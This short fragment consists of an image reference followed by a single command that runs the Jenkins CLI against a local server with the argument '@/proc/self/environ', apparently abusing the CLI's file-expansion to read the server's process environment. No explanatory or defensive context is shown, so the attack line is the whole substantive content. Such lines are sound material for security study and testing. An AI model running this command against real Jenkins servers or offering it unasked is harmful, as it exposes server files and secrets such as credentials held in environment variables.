 java -jar jenkins-cli.jar -s http://localhost:8080/ -http help 1 "@/proc/self/environ"